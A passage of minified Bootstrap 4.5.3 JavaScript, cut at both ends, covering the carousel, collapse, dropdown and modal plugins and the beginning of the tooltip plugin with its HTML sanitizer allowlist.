n,i,o,a,r,l=this,s=this._element.querySelector(y),u=this._getItemIndex(s),f=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(f),c=Boolean(this._interval),h=e===m?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");f&&g.default(f).hasClass(v)?this._isSliding=!1:this._triggerSlideEvent(f,h).isDefaultPrevented()||s&&f&&(this._isSliding=!0,c&&this.pause(),this._setActiveIndicatorElement(f),o=g.default.Event(_,{relatedTarget:f,direction:h,from:u,to:d}),g.default(this._element).hasClass("slide")?(g.default(f).addClass(i),p.default.reflow(f),g.default(s).addClass(n),g.default(f).addClass(n),(a=parseInt(f.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=a):this._config.interval=this._config.defaultInterval||this._config.interval,r=p.default.getTransitionDurationFromElement(s),g.default(s).one(p.default.TRANSITION_END,function(){g.default(f).removeClass(n+" "+i).addClass(v),g.default(s).removeClass(v+" "+i+" "+n),l._isSliding=!1,setTimeout(function(){return g.default(l._element).trigger(o)},0)}).emulateTransitionEnd(r)):(g.default(s).removeClass(v),g.default(f).addClass(v),this._isSliding=!1,g.default(this._element).trigger(o)),c&&this.cycle())},a._jQueryInterface=function(i){return this.each(function(){var e=g.default(this).data(s),t=r({},f,g.default(this).data());"object"===_typeof(i)&&(t=r({},t,i));var n="string"==typeof i?i:t.slide;if(e||(e=new a(this,t),g.default(this).data(s,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},a._dataApiClickHandler=function(e){var t,n,i,o=p.default.getSelectorFromElement(this);!o||(t=g.default(o)[0])&&g.default(t).hasClass("carousel")&&(n=r({},g.default(t).data(),g.default(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),a._jQueryInterface.call(g.default(t),n),i&&g.default(t).data(s).to(i),e.preventDefault())},e=a,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return f}}],(t=null)&&o(e.prototype,t),n&&o(e,n),a}();return g.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",a._dataApiClickHandler),g.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=g.default(e[t]);a._jQueryInterface.call(i,i.data())}}),g.default.fn[l]=a._jQueryInterface,g.default.fn[l].Constructor=a,g.default.fn[l].noConflict=function(){return g.default.fn[l]=i,a._jQueryInterface},a}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),u=n(t);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="collapse",f="bs.collapse",i=s.default.fn[r],d={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},h="show",g="collapse",p="collapsing",m="collapsed",_='[data-toggle="collapse"]',l=function(){function l(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(_)),i=0,o=n.length;i<o;i++){var a=n[i],r=u.default.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&0<l.length&&(this._selector=r,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e,t,n,i=l.prototype;return i.toggle=function(){s.default(this._element).hasClass(h)?this.hide():this.show()},i.show=function(){var e,t,n,i,o,a,r=this;this._isTransitioning||s.default(this._element).hasClass(h)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(g)})).length&&(e=null),e&&(t=s.default(e).not(this._selector).data(f))&&t._isTransitioning||(n=s.default.Event("show.bs.collapse"),s.default(this._element).trigger(n),n.isDefaultPrevented()||(e&&(l._jQueryInterface.call(s.default(e).not(this._selector),"hide"),t||s.default(e).data(f,null)),i=this._getDimension(),s.default(this._element).removeClass(g).addClass(p),this._element.style[i]=0,this._triggerArray.length&&s.default(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0),o="scroll"+(i[0].toUpperCase()+i.slice(1)),a=u.default.getTransitionDurationFromElement(this._element),s.default(this._element).one(u.default.TRANSITION_END,function(){s.default(r._element).removeClass(p).addClass(g+" "+h),r._element.style[i]="",r.setTransitioning(!1),s.default(r._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(a),this._element.style[i]=this._element[o]+"px")))},i.hide=function(){var e=this;if(!this._isTransitioning&&s.default(this._element).hasClass(h)){var t=s.default.Event("hide.bs.collapse");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",u.default.reflow(this._element),s.default(this._element).addClass(p).removeClass(g+" "+h);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var a=this._triggerArray[o],r=u.default.getSelectorFromElement(a);null!==r&&(s.default([].slice.call(document.querySelectorAll(r))).hasClass(h)||s.default(a).addClass(m).attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[n]="";var l=u.default.getTransitionDurationFromElement(this._element);s.default(this._element).one(u.default.TRANSITION_END,function(){e.setTransitioning(!1),s.default(e._element).removeClass(p).addClass(g).trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){s.default.removeData(this._element,f),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=o({},d,e)).toggle=Boolean(e.toggle),u.default.typeCheckConfig(r,e,c),e},i._getDimension=function(){return s.default(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var e,n=this;u.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(e.querySelectorAll(t));return s.default(i).each(function(e,t){n._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),e},i._addAriaAndCollapsedClass=function(e,t){var n=s.default(e).hasClass(h);t.length&&s.default(t).toggleClass(m,!n).attr("aria-expanded",n)},l._getTargetFromElement=function(e){var t=u.default.getSelectorFromElement(e);return t?document.querySelector(t):null},l._jQueryInterface=function(i){return this.each(function(){var e=s.default(this),t=e.data(f),n=o({},d,e.data(),"object"===_typeof(i)&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new l(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=l,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return d}}],(t=null)&&a(e.prototype,t),n&&a(e,n),l}();return s.default(document).on("click.bs.collapse.data-api",_,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=s.default(this),t=u.default.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(t));s.default(i).each(function(){var e=s.default(this),t=e.data(f)?"toggle":n.data();l._jQueryInterface.call(e,t)})}),s.default.fn[r]=l._jQueryInterface,s.default.fn[r].Constructor=l,s.default.fn[r].noConflict=function(){return s.default.fn[r]=i,l._jQueryInterface},l}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var f=i(e),a=i(t),r=i(n);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="dropdown",d="bs.dropdown",c="."+d,u=".data-api",h=f.default.fn[s],g=new RegExp("38|40|27"),p="hide"+c,m="hidden"+c,_="click"+c+u,v="keydown"+c+u,y="disabled",b="show",E="dropdown-menu-right",T='[data-toggle="dropdown"]',w=".dropdown-menu",C={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},j={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},S=function(){function u(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e,t,n,i=u.prototype;return i.toggle=function(){var e;this._element.disabled||f.default(this._element).hasClass(y)||(e=f.default(this._menu).hasClass(b),u._clearMenus(),e||this.show(!0))},i.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||f.default(this._element).hasClass(y)||f.default(this._menu).hasClass(b))){var t={relatedTarget:this._element},n=f.default.Event("show.bs.dropdown",t),i=u._getParentFromElement(this._element);if(f.default(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=i:r.default.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&f.default(i).addClass("position-static"),this._popper=new a.default(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===f.default(i).closest(".navbar-nav").length&&f.default(document.body).children().on("mouseover",null,f.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),f.default(this._menu).toggleClass(b),f.default(i).toggleClass(b).trigger(f.default.Event("shown.bs.dropdown",t))}}},i.hide=function(){var e,t,n;this._element.disabled||f.default(this._element).hasClass(y)||!f.default(this._menu).hasClass(b)||(e={relatedTarget:this._element},t=f.default.Event(p,e),n=u._getParentFromElement(this._element),f.default(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),f.default(this._menu).toggleClass(b),f.default(n).toggleClass(b).trigger(f.default.Event(m,e))))},i.dispose=function(){f.default.removeData(this._element,d),f.default(this._element).off(c),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;f.default(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(e){return e=o({},this.constructor.Default,f.default(this._element).data(),e),r.default.typeCheckConfig(s,e,this.constructor.DefaultType),e},i._getMenuElement=function(){var e;return this._menu||(e=u._getParentFromElement(this._element))&&(this._menu=e.querySelector(w)),this._menu},i._getPlacement=function(){var e=f.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=f.default(this._menu).hasClass(E)?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":f.default(this._menu).hasClass(E)&&(t="bottom-end"),t},i._detectNavbar=function(){return 0<f.default(this._element).closest(".navbar").length},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},u._jQueryInterface=function(n){return this.each(function(){var e=f.default(this).data(d),t="object"===_typeof(n)?n:null;if(e||(e=new u(this,t),f.default(this).data(d,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},u._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(T)),n=0,i=t.length;n<i;n++){var o,a,r=u._getParentFromElement(t[n]),l=f.default(t[n]).data(d),s={relatedTarget:t[n]};e&&"click"===e.type&&(s.clickEvent=e),l&&(o=l._menu,f.default(r).hasClass(b)&&(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&f.default.contains(r,e.target)||(a=f.default.Event(p,s),f.default(r).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&f.default(document.body).children().off("mouseover",null,f.default.noop),t[n].setAttribute("aria-expanded","false"),l._popper&&l._popper.destroy(),f.default(o).removeClass(b),f.default(r).removeClass(b).trigger(f.default.Event(m,s))))))}},u._getParentFromElement=function(e){var t,n=r.default.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},u._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||f.default(e.target).closest(w).length)):g.test(e.which))&&!this.disabled&&!f.default(this).hasClass(y)){var t=u._getParentFromElement(this),n=f.default(t).hasClass(b);if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||27===e.which||32===e.which)return 27===e.which&&f.default(t.querySelector(T)).trigger("focus"),void f.default(this).trigger("click");var i,o=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return f.default(e).is(":visible")});0!==o.length&&(i=o.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<o.length-1&&i++,i<0&&(i=0),o[i].focus())}}},e=u,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return C}},{key:"DefaultType",get:function(){return j}}],(t=null)&&l(e.prototype,t),n&&l(e,n),u}();return f.default(document).on(v,T,S._dataApiKeydownHandler).on(v,w,S._dataApiKeydownHandler).on(_+" keyup.bs.dropdown.data-api",S._clearMenus).on(_,T,function(e){e.preventDefault(),e.stopPropagation(),S._jQueryInterface.call(f.default(this),"toggle")}).on(_,".dropdown form",function(e){e.stopPropagation()}),f.default.fn[s]=S._jQueryInterface,f.default.fn[s].Constructor=S,f.default.fn[s].noConflict=function(){return f.default.fn[s]=h,S._jQueryInterface},S}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var l=n(e),s=n(t);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="modal",f="bs.modal",d="."+f,i=l.default.fn[u],c={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g="hidden"+d,p="show"+d,m="focusin"+d,_="resize"+d,v="click.dismiss"+d,y="keydown.dismiss"+d,b="mousedown.dismiss"+d,E="modal-open",T="fade",w="show",C="modal-static",j=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",S=".sticky-top",N=function(){function o(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e,t,n,i=o.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(l.default(this._element).hasClass(T)&&(this._isTransitioning=!0),t=l.default.Event(p,{relatedTarget:e}),l.default(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),l.default(this._element).on(v,'[data-dismiss="modal"]',function(e){return n.hide(e)}),l.default(this._dialog).on(b,function(){l.default(n._element).one("mouseup.dismiss.bs.modal",function(e){l.default(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},i.hide=function(e){var t,n,i,o=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(t=l.default.Event("hide.bs.modal"),l.default(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(n=l.default(this._element).hasClass(T))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),l.default(document).off(m),l.default(this._element).removeClass(w),l.default(this._element).off(v),l.default(this._dialog).off(b),n?(i=s.default.getTransitionDurationFromElement(this._element),l.default(this._element).one(s.default.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(i)):this._hideModal()))},i.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return l.default(e).off(d)}),l.default(document).off(m),l.default.removeData(this._element,f),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=r({},c,e),s.default.typeCheckConfig(u,e,h),e},i._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=l.default.Event("hidePrevented.bs.modal");if(l.default(this._element).trigger(t),t.isDefaultPrevented())return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add(C);var i=s.default.getTransitionDurationFromElement(this._dialog);l.default(this._element).off(s.default.TRANSITION_END),l.default(this._element).one(s.default.TRANSITION_END,function(){e._element.classList.remove(C),n||l.default(e._element).one(s.default.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}else this.hide()},i._showElement=function(e){var t=this,n=l.default(this._element).hasClass(T),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),l.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&s.default.reflow(this._element),l.default(this._element).addClass(w),this._config.focus&&this._enforceFocus();function o(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,l.default(t._element).trigger(r)}var a,r=l.default.Event("shown.bs.modal",{relatedTarget:e});n?(a=s.default.getTransitionDurationFromElement(this._dialog),l.default(this._dialog).one(s.default.TRANSITION_END,o).emulateTransitionEnd(a)):o()},i._enforceFocus=function(){var t=this;l.default(document).off(m).on(m,function(e){document!==e.target&&t._element!==e.target&&0===l.default(t._element).has(e.target).length&&t._element.focus()})},i._setEscapeEvent=function(){var t=this;this._isShown?l.default(this._element).on(y,function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||l.default(this._element).off(y)},i._setResizeEvent=function(){var t=this;this._isShown?l.default(window).on(_,function(e){return t.handleUpdate(e)}):l.default(window).off(_)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){l.default(document.body).removeClass(E),e._resetAdjustments(),e._resetScrollbar(),l.default(e._element).trigger(g)})},i._removeBackdrop=function(){this._backdrop&&(l.default(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var t,n,i=this,o=l.default(this._element).hasClass(T)?T:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),l.default(this._backdrop).appendTo(document.body),l.default(this._element).on(v,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()}),o&&s.default.reflow(this._backdrop),l.default(this._backdrop).addClass(w),!e)return;if(!o)return void e();var a=s.default.getTransitionDurationFromElement(this._backdrop);l.default(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(a)}else{!this._isShown&&this._backdrop?(l.default(this._backdrop).removeClass(w),t=function(){i._removeBackdrop(),e&&e()},l.default(this._element).hasClass(T)?(n=s.default.getTransitionDurationFromElement(this._backdrop),l.default(this._backdrop).one(s.default.TRANSITION_END,t).emulateTransitionEnd(n)):t()):e&&e()}},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e,t,n,i,o=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(j)),t=[].slice.call(document.querySelectorAll(S)),l.default(e).each(function(e,t){var n=t.style.paddingRight,i=l.default(t).css("padding-right");l.default(t).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),l.default(t).each(function(e,t){var n=t.style.marginRight,i=l.default(t).css("margin-right");l.default(t).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),n=document.body.style.paddingRight,i=l.default(document.body).css("padding-right"),l.default(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),l.default(document.body).addClass(E)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(j));l.default(e).each(function(e,t){var n=l.default(t).data("padding-right");l.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(S));l.default(t).each(function(e,t){var n=l.default(t).data("margin-right");void 0!==n&&l.default(t).css("margin-right",n).removeData("margin-right")});var n=l.default(document.body).data("padding-right");l.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},o._jQueryInterface=function(n,i){return this.each(function(){var e=l.default(this).data(f),t=r({},c,l.default(this).data(),"object"===_typeof(n)&&n?n:{});if(e||(e=new o(this,t),l.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&a(e.prototype,t),n&&a(e,n),o}();return l.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=s.default.getSelectorFromElement(this);i&&(t=document.querySelector(i));var o=l.default(t).data(f)?"toggle":r({},l.default(t).data(),l.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=l.default(t).one(p,function(e){e.isDefaultPrevented()||a.one(g,function(){l.default(n).is(":visible")&&n.focus()})});N._jQueryInterface.call(l.default(t),o,this)}),l.default.fn[u]=N._jQueryInterface,l.default.fn[u].Constructor=N,l.default.fn[u].noConflict=function(){return l.default.fn[u]=i,N._jQueryInterface},N}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var d=i(e),c=i(t),h=i(n),u=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},f=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,g=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function a(e,a,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(a),l=[].slice.call(n.body.querySelectorAll("*")),i=function(e){var t=l[e],n=t.nodeName.toLowerCase();if(-1===r.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t),"continue";var i=[].slice.call(t.attributes),o=[].concat(a["*"]||[],a[n]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===u.indexOf(n)||Boolean(e.nodeValue.match(f)||e.nodeValue.match(g));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,a=i.length;o<a;o++)if(n.match(i[o]))return 1}(e,o)&&t.removeAttribute(e.nodeName)})},o=0,s=l.length;o<s;o++)i(o);return n.body.innerHTML}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="tooltip",p="bs.tooltip",m="."+p,_=d.default.fn[s],v="bs-tooltip",y=new RegExp("(^|\\s)"+v+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],E={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},T={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:o,popperConfig:null},C="show",j={HIDE:"hide"+m,HIDDEN:"hidden"+m,SHOW:"show"+m,SHOWN:"shown"+m,INSERTED:"inserted"+m,CLICK:"click"+m,FOCUSIN:"focusin"+m,FOCUSOUT:"focusout"+m,MOUSEENTER:"mouseenter"+m,MOUSELEAVE:"mouseleave"+m},S="fade",N="show",D="hover",k="focus",A=function(){function o(e,t){if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e,t,n,i=o.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=d.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(d.default(this.getTipElement()).hasClass(N))return void 